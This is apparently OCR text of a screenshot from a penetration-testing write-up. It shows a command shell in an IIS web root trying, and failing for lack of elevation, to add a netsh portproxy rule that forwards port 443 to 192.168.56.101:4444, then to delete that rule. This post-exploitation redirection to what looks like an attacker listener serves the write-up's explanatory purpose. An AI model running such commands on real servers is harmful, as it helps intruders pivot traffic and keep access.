 3. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
C:\inetpub\wwwroot>chcp 65001
chcp 65001
Active code page: 65001
C:\inetpub\wwwroot>netsh interface portproxy add v4tov4 listenport=443 connectaddress=192.168.56.101 conne
ctport=4444
netsh interface portproxy add v4tov4 listenport=443 connectaddress=192.168.56.101 connectport=4444
The requested operation requires elevation (Run as administrator).
C:\inetpub\wwwroot>netsh interface portproxy delete v4tov4 listenport=443
netsh interface portproxy delete v4tov4 listenport=443
The requested operation requires elevation (Run as administrator).
潇湘信安